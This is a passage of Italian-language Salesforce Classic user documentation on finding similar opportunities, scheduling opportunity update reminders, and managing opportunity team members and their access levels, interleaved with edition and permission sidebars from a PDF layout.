





## Campi dei prodotti opportunità





## Ricerca di opportunità simili

È possibile creare segnalibri per le opportunità chiuse/conseguite simili alla trattativa in corso in modo tale da poter accedere rapidamente a informazioni utili come note precedenti, referenti o agenti di vendita. I record inseriti nei segnalibri vengono salvati nell'elenco correlato Opportunità simili.

Quando si esegue la ricerca di opportunità simili, Salesforce cerca nella fase Opportunità chiusa/conseguita i record che hanno uno o più campi o elenchi correlati in comune con l'opportunità corrente. Il criterio di ricerca per l'organizzazione è predeterminato dall'amministratore. La ricerca trova un massimo di 10.000 opportunità con date di chiusura in un periodo di tre mesi e visualizza fino a 300 record, selezionati tra quelli che meglio soddisfano il criterio di ricerca. I risultati vengono classificati in base al numero di campi corrispondenti.

**1.** Nella pagina dei dettagli dell'opportunità, fare clic su **Trova** nell'elenco correlato Opportunità simili.

Viene visualizzato un elenco di opportunità simili chiuse nei tre mesi precedenti.

- **2.** Filtrare i risultati della ricerca per visualizzare record diversi.
	- **•** Selezionare un intervallo diverso dall'elenco a discesa **Data chiusura entro** per visualizzare i record chiusi in un altro periodo di tre mesi.
	- **•** Selezionare uno o più campi nella barra laterale Criteri di corrispondenza. Selezionare ad esempio il nome account per visualizzare solo le opportunità associate a tale account,

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per individuare e inserire nei segnalibri le opportunità simili:

oppure selezionare la città e il paese per visualizzare solo le opportunità offerte dalla regione specificata. Deselezionare i criteri di corrispondenza per tornare ai risultati della ricerca iniziale.

- **3.** Cercare le opportunità simili che possono risultare utili.
	- **•** Passare il mouse sul nome di un'opportunità per vedere in che modo il record è simile alla trattativa in corso. Gli attributi corrispondenti vengono evidenziati nell'intestazione laterale Criteri di corrispondenza.
	- **•** Fare clic sul nome di un'opportunità per visualizzare ulteriori informazioni sul record. Questi dettagli si possono visualizzare solo se si è autorizzati ad accedere all'opportunità.
- **4.** Selezionare le caselle di controllo accanto alle opportunità che si desidera aggiungere all'elenco correlato Opportunità simili e fare clic su **Preferiti**. Per selezionare tutte le opportunità della pagina, selezionare la casella di controllo nella riga di intestazione.

#### <span id="page-1429-0"></span>VEDERE ANCHE:

[Abilitazione e configurazione di opportunità simili](#page-1916-0)

## Pianificazione dei promemoria per l'aggiornamento delle opportunità

Una volta [abilitati i promemoria di aggiornamento per l'organizzazione](#page-1915-0), qualsiasi utente con rapporti diretti sarà in grado di pianificarli.

- **1.** Dalle impostazioni personali, immettere *Promemoria* nella casella Ricerca veloce, quindi selezionare **Promemoria aggiornamento personale**.
- 2. Selezionare Attivo se si desidera che i promemoria abbiano inizio al termine del salvataggio delle impostazioni.
- **3.** Immettere un nome e un indirizzo per il mittente dei promemoria.
- **4.** Scegliere un'opzione per i destinatari.
- **5.** Immettere eventuali altri destinatari nel campo CC. È possibile separare gli indirizzi email con virgole, punti e virgola, spazi o rientri a capo.
- **6.** Immettere un oggetto e un messaggio da includere nei messaggi email dei promemoria.
- **7.** Selezionare una frequenza di pianificazione.
- **8.** Selezionare Includi opportunità scadute per includere tutte le opportunità aperte con data di chiusura entro i 90 giorni precedenti alla Data chiusura specificata. Ad esempio, si supponga che l'organizzazione adotti un anno fiscale normale e che il trimestre corrente sia iniziato l'1/4/2012. Si configurano promemoria di aggiornamento per le opportunità che si chiuderanno nel trimestre corrente e si seleziona Includi opportunità scadute. Il promemoria di aggiornamento inviato il 15/6 comprende tutte le opportunità dall'1/4 al 15/6, nonché quelle aperte con data di chiusura compresa fra il 2/1 e l'1/4 (nel T1 vi sono 91 giorni).
- **9.** Scegliere una Data chiusura per includere le opportunità con date comprese in tale intervallo.
- **10.** Selezionare i campi da includere nel messaggio email del promemoria.



EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**



#### **11.** Fare clic su **Salva**.

Se nel promemoria di aggiornamento opportunità non sono presenti record, Salesforce non invia alcuna email. Se non viene inviato alcun messaggio email per tre promemoria di aggiornamento opportunità consecutivi, il promemoria pianificato viene disattivato.

#### VEDERE ANCHE:

[Ricerca delle impostazioni personali](#page-20-0)

## <span id="page-1430-0"></span>Collaborazione per le opportunità di vendita

## Team opportunità

Evitare la creazione di record opportunità duplicati da parte dei singoli membri di un team vendite. Creare invece un team opportunità in modo che tutti i membri del team possano accedere allo stesso record. Inoltre, l'abilitazione delle ripartizioni opportunità consente di utilizzare questa funzione per condividere i meriti fra i membri del team.

Un team opportunità è un gruppo di utenti Salesforce che lavorano insieme su opportunità di vendita. Un team opportunità tipo potrebbe includere un responsabile account, un agente di vendita e un consulente prevendite.

Impostare un team opportunità per tutte le opportunità di cui si è titolari o di cui è titolare un membro del team subordinato nella gerarchia dei ruoli. Aggiungere i membri al team e selezionare il ruolo di ciascuno nell'opportunità (ad esempio, "Sponsor responsabile"). Soprattutto, specificare il livello di accesso all'opportunità di ciascun membro: accesso in lettura/scrittura o in sola lettura.

Per aggiungere, modificare o eliminare i membri dei team opportunità è necessario disporre di accesso in lettura/scrittura nell'opportunità associata. Non è consentito utilizzare i team opportunità per le opportunità private e non è possibile aggiungere al team gli utenti del portale a volume elevato.

È possibile impostare un team opportunità predefinito. Includere gli utenti con cui si lavora normalmente nelle proprie opportunità. È possibile scegliere di aggiungere automaticamente il team opportunità predefinito a tutte le proprie opportunità.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

Le modifiche apportate al team opportunità in una singola opportunità non influiscono sul team opportunità predefinito o su quelli delle altre opportunità.

In una visualizzazione elenco personalizzata è possibile filtrare gli elenchi opportunità in base ai team opportunità di cui si fa parte. Durante la creazione o la modifica di una visualizzazione elenco opportunità personalizzata, selezionare il filtro Team opportunità personali. Nei rapporti opportunità è possibile filtrare le opportunità in base ai team opportunità di cui si è membri.

VEDERE ANCHE: [Aggiunta di membri a un team opportunità](#page-1432-0)

[Impostazione del team opportunità predefinito](#page-1435-0)

## Visualizzazione elenco Team opportunità

La visualizzazione elenco Team opportunità contiene informazioni sui membri del team opportunità.

Dalla visualizzazione elenco è possibile:

- **•** Fare clic sui link dell'indice alfabetico per filtrare i risultati della ricerca in base alla prima lettera.
- **•** [Modificare](#page-1433-0) un membro del team.
- **•** [Eliminare](#page-1434-0) un membro del team.
- **•** Fare clic sul nome del membro del team per visualizzare i relativi dettagli o clonare un membro del team.

VEDERE ANCHE: [Team opportunità](#page-1430-0) EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## <span id="page-1432-0"></span>Aggiunta di membri a un team opportunità

È possibile aggiungere membri del team a un'opportunità di cui si è titolari, fornendo agli stessi l'accesso alle informazioni necessarie per agevolare la chiusura della vendita.

- **1.** Aprire l'opportunità e passare all'elenco correlato Team opportunità, quindi fare clic su **Aggiungi**.
- 2. Inserire il nome del membro nella colonna Utente. Se il Portale partner è abilitato, indicare se il membro è Utente partner o Utente e inserire il nome del membro.

Quando si aggiunge un membro a un team opportunità, al membro viene automaticamente concesso l'accesso in lettura all'account associato.

- **3.** Selezionare il ruolo del membro del team opportunità.
- **4.** Selezionare il livello di accesso del membro alle opportunità. Il livello di accesso non può essere inferiore al livello di accesso in condivisione all'opportunità predefinito dell'organizzazione.
- **5.** Specificare i valori per i campi personalizzati creati dall'amministratore per i team opportunità.
- **6.** Fare clic su **Salva**.
	- Suggerimento: Esequire il rapporto Opportunità con team opportunità per indicare i membri del team opportunità per le opportunità di cui si è titolari o di cui sono titolari utenti in posizioni subordinate nella gerarchia dei ruoli. Il rapporto mostra anche le informazioni sulle opportunità di cui si è titolari e sui team opportunità di cui si fa parte, comprese le eventuali ripartizioni delle opportunità.

VEDERE ANCHE:

[Aggiunta di membri al team opportunità predefinito](#page-1436-0) [Campi del team opportunità](#page-1438-0) [Creazione di ripartizioni opportunità](#page-1440-0)

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per aggiungere membri del team a un'opportunità:

**•** "Lettura" per gli utenti E

> "Lettura" per le opportunità

E

Il titolare del record opportunità oppure il titolare superiore nella gerarchia dei ruoli dell'organizzazione

Per visualizzare un'opportunità del team a cui si appartiene:

## <span id="page-1433-0"></span>Modifica dei membri di un team opportunità

- **1.** Aprire l'opportunità e passare all'elenco correlato Team opportunità, o aprire qualsiasi altra pagina a cui l'amministratore ha aggiunto questo elenco.
- **2.** Per aggiornare i dati di accesso o del ruolo di un membro del team, fare clic su **Modifica** accanto al nome del membro (se i membri sono più di cinque, scegliere **Vai all'elenco** per visualizzare tutto il team).



- **3.** Selezionare un livello di accesso o un ruolo diverso. Il livello di accesso non può essere inferiore al livello di accesso in condivisione all'opportunità predefinito dell'organizzazione.
- **4.** Modificare i valori per i campi personalizzati creati dall'amministratore per i team opportunità.

Importante: Vedere [Uso dei campi personalizzati per i team opportunità](#page-1434-1) a pagina 1429.

- **5.** Fare clic su **Salva**.
- **6.** Per visualizzare le impostazioni di condivisione dell'organizzazione per le opportunità, fare clic su **Visualizza accesso**. Queste impostazioni possono consentire un accesso più ampio rispetto a quelle specificate per un membro del team opportunità. Ad esempio, l'impostazione di condivisione dell'organizzazione per le opportunità Lettura/Scrittura avrà la precedenza sull'impostazione Sola lettura assegnata a un singolo membro del team opportunità.
- Suggerimento: Eseguire il rapporto Opportunità con team opportunità per indicare i membri del team opportunità per le opportunità di cui si è titolari o di cui sono titolari utenti in posizioni subordinate nella gerarchia dei ruoli. Il rapporto mostra anche le informazioni sulle opportunità di cui si è titolari e sui team opportunità di cui si fa parte, comprese le eventuali ripartizioni delle opportunità.

VEDERE ANCHE:

[Campi del team opportunità](#page-1438-0)

EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per modificare membri del team:

**•** "Modifica" per le opportunità

E

Il titolare del record opportunità oppure il titolare superiore nella gerarchia dei ruoli dell'organizzazione

Per visualizzare un'opportunità del team a cui si appartiene:

## <span id="page-1434-0"></span>Eliminazione di membri da un team opportunità

- **1.** Visualizzare l'opportunità e passare all'elenco correlato Team opportunità, o aprire qualsiasi altra pagina a cui l'amministratore ha aggiunto questo elenco.
- **2.** Eliminare i membri che non fanno più parte del team (se i membri sono più di cinque, scegliere **Vai all'elenco** per visualizzare tutto il team).

Se sono abilitate le Ripartizioni opportunità, tenere presenti i seguenti principi generali.

- **•** Se al membro del team da eliminare è assegnata una percentuale di ripartizione maggiore di zero, prima di eliminare il membro dal team è necessario riassegnare la ripartizione.
- **•** Il titolare dell'opportunità non si può eliminare dal team opportunità. Per eliminare questo membro dai calcoli delle ripartizioni, assegnargli una percentuale di ripartizione pari a zero o trasferire a qualcun altro la proprietà dell'opportunità.

VEDERE ANCHE:

[Eliminazione di membri dal team opportunità predefinito](#page-1437-0)

## <span id="page-1434-1"></span>Uso dei campi personalizzati per i team opportunità

I campi personalizzati per i team opportunità sono visibili se l'amministratore li ha definiti e li ha aggiunti ai relativi layout di pagina.

Se l'amministratore ha definito i campi personalizzati ma non li ha aggiunti alla pagina di aggiunta dei membri del team opportunità, non sarà possibile vederli quando si aggiunge un nuovo membro del team. Tuttavia, è possibile visualizzarli quando si modifica un membro del team opportunità già esistente, facendo clic su **Modifica** accanto al nome del membro nell'elenco correlato Team opportunità.

È importante ricordare che quando si modificano i dettagli di un membro, i dettagli originali vengono sovrascritti. Si supponga di aggiungere un membro al team e successivamente di modificare i dettagli del membro per specificare i valori per tutti i campi personalizzati associati. In un secondo momento, si ritiene erroneamente che il membro non sia stato aggiunto al team, forse perché non

si controlla la visualizzazione elenco Team opportunità, e si aggiunge di nuovo il membro. Poiché i campi personalizzati non sono visualizzati nella pagina di aggiunta dei membri del team opportunità, quando si aggiunge il membro per la seconda volta non è possibile

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI **UTENTE**

Per rimuovere membri dal team:

- **•** "Lettura" per gli utenti E
	- "Modifica" per le opportunità

Per visualizzare un'opportunità del team a cui si appartiene:

**•** "Lettura" per l'opportunità

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

specificare i valori per tali campi. In questo caso, i valori originali specificati per i campi personalizzati vengono sovrascritti da un valore vuoto.

#### VEDERE ANCHE:

[Aggiunta di membri a un team opportunità](#page-1432-0) [Modifica dei membri di un team opportunità](#page-1433-0)

## <span id="page-1435-0"></span>Impostazione del team opportunità predefinito

Un team opportunità è un gruppo di utenti che generalmente lavorano insieme sulle opportunità di vendita. Ad esempio, il team opportunità potrebbe includere il responsabile account, l'agente di vendita e un addetto commerciale. Il team opportunità predefinito dovrebbe includere gli utenti con i quali si lavora alle opportunità di cui si è titolari. È possibile indicare il ruolo che ogni utente riveste nel team e gli specifici diritti di accesso alle opportunità di ciascun utente.

- **•** [Aggiunta di membri al team opportunità predefinito](#page-1436-0)
- **•** [Modifica di membri del team opportunità predefinito](#page-1437-1)
- **•** [Eliminazione di membri dal team opportunità predefinito](#page-1437-0)

#### VEDERE ANCHE:

[Team opportunità](#page-1430-0) [Aggiunta del team opportunità predefinito](#page-1438-1)

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per impostare il team opportunità predefinito:

